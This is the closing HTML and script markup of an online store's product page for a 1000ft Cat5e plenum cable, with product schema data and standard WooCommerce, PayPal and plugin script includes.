	<li id="accordion-menu-item-5443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-hardware/shelves/">Shelves</a></li>
</ul>
</li>
</ul></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/52networks.com\/product\/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green\/#product","name":"Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box \u2013 Green","url":"https:\/\/52networks.com\/product\/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green\/","description":"Cat5e Plenum is a category 5 cable with enhanced properties. This cable has conductors made from pure copper to increase its conductivity. Cat5e plenum can support Gigabit Ethernet applications up to 100 meters. This cable features a 24 AWG wire of premium quality. There are eight wires bundled together in\u00a0four unshielded twisted pairs. You\u2019ll get the 350MHz frequency with this cable and 1000Mbps data transfer rate. You can use this cable for applications like Ethernet, Fast Ethernet, and Gigabit Ethernet. As safety is our top priority, this cable has endured rigorous testing. Our cat5e plenum has passed a\u00a0fluke test. This cable is also\u00a0TIA\/EIA verified and complies with RoHS.\u00a0This is a bulk cable with 1000ft length. The whole cable is marked with\u00a0\u201cft\u201d\u00a0to make the measurement easy for you. This cable comes in an easy-pull box to keep it safe from tangling. Its plenum-rated jacket makes it ideal for plenum spaces. If there is some problem with the cable, you can return it using our\u00a0easy return policy. If you have any questions, our customer support is here to help you. Order now and enjoy our market competitive prices with\u00a0free shipping.\r\n\r\nFEATURES:\u00a0\u00a0\r\n\r\n\r\n\r\n\u00a0High-Performance Data\u00a0Communications\u00a0Cable\r\nCategory 5e\u00a0Unshielded\u00a0Twisted Pair (UTP) Cable\r\n\r\n\r\nCat5\u00a0Plenum bare copper\u00a0CMP\u00a0Rated Cable\r\n4-Pair Easily Identified Color Striped Pairs\r\n\r\n\r\n\u00a0Fluke tested up to 270 Ft, 350 MHZ\r\n24 AWG\u00a0pure copper\u00a0Conductors\r\n\r\n\r\nLow Smoke Plenum Rated Jacket\r\n\u00a00.5 mm thickness of Plenum jacket\r\n\r\n\r\n\u00a0Flame-Retardant Plenum-Rated jacket\r\nExcellent Attenuation and Cross talk Characteristics\r\n\r\n\r\n\u00a0Designed for\u00a0Indoor\u00a0Plenum Rated\u00a0indoor handling space\u00a0Installations\r\nCat5e 1000ft cable\u00a0available in\u00a0Easy Pull Box\r\n\r\n\r\n\u00a0Suitable for local area network (Lan)\r\nAvailable in Blue, white, Yellow, Gray, Black","image":"https:\/\/52networks.com\/wp-content\/uploads\/2025\/04\/Cat5e-Plenum-Copper-Green-with-Cable-scaled.jpg","sku":"52N-5PL-14","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"199.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/52networks.com\/product\/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green\/","seller":{"@type":"Organization","name":"52Networks","url":"https:\/\/52networks.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://52networks.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://52networks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.9.6" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_length","pa_length-2","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/52networks.com\/product\/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"0d51a75eb1","render_remaining_terms":"07aba63592","get_filter_terms":"d427ff8bcb"}};
</script>
<script src="https://52networks.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.10.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
</script>
<script src="https://52networks.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//52networks.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/52networks.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f06d6db804","remove_from_wishlist_nonce":"d20ab5cdaa","reload_wishlist_and_adding_elem_nonce":"0ff302b4a5","load_mobile_nonce":"b86de4c08a","delete_item_nonce":"2393cdd266","save_title_nonce":"0c1fe7048b","save_privacy_nonce":"31531abc82","load_fragments_nonce":"638579a939"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/52networks.com","enable_notices":""};
</script>
<script src="https://52networks.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/52networks.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/52networks.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://52networks.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.76.0" id="cr-frontend-js-js"></script>
<script src="https://52networks.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.76.0" id="cr-colcade-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://52networks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/52networks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://52networks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://52networks.com/wp-content/plugins/alpus-flexbox/plugin-framework/assets/js/framework.min.js?ver=1.3.0" id="alpus-plugin-framework-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAKpP4Onf2uqVdBpWoOAdZaUSb55jQuXhnbAsCKzsPdK246-8QrJhBvB-SF9jQ4JEsjgwK2wlKjsOdb6k&currency=USD&integration-date=2025-04-23&components=buttons,funding-eligibility,messages&vault=false&commit=true&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAKpP4Onf2uqVdBpWoOAdZaUSb55jQuXhnbAsCKzsPdK246-8QrJhBvB-SF9jQ4JEsjgwK2wlKjsOdb6k","currency":"USD","integration-date":"2025-04-23","components":"buttons,funding-eligibility,messages","vault":"false","commit":"true","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"WooPPCP_Ecom_PS_CoreProfiler","data-page-type":"product-details"},"client_id":"BAAKpP4Onf2uqVdBpWoOAdZaUSb55jQuXhnbAsCKzsPdK246-8QrJhBvB-SF9jQ4JEsjgwK2wlKjsOdb6k","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"5741da7baf","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/52networks.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"9457ee9f6f"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"8816949e03"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"dd644f6536"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"b6248ad48e"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"e22638151b"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"87788f585b"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"e3d1e4684b"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"e2a3a038f7"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"b4e36e1734"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"7eecb2a592"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"ba3e8d7101"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"01ea33a421"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/52networks.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/52networks.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/52networks.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"2a9fe8ad85","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"WooPPCP_Ecom_PS_CoreProfiler","cart":"WooPPCP_Ecom_PS_CoreProfiler","mini-cart":"WooPPCP_Ecom_PS_CoreProfiler","product":"WooPPCP_Ecom_PS_CoreProfiler"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":199.99,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":""};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.0.5" id="ppcp-smart-button-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"2d0e9c6973"};
</script>
<script src="https://52networks.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.6" id="porto-live-search-js"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/52networks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdWGSgrAAAAAACBtLVKJOnBwUepf5j755MVZ2D8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdWGSgrAAAAAACBtLVKJOnBwUepf5j755MVZ2D8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://52networks.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://52networks.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.9.6" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
